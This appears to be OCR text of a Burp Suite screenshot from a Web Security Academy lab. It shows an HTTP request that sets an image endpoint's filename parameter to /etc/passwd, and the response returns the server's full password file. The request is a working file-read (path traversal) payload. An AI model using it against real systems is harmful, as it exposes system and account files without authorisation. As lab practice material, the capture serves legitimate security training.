 Request
Pretty Raw \n Actions
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
acdd1f8b1f366bd480eb7f9800570066.web-security-academ
y.net
3 Cookie: session=drt6IrrSmQAGzRwCzshzBnETIgPhVm1O
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image
/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://acdd1f8b1f366bd480eb7f9800570066.web-securit
y-academy.net/product?productId=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin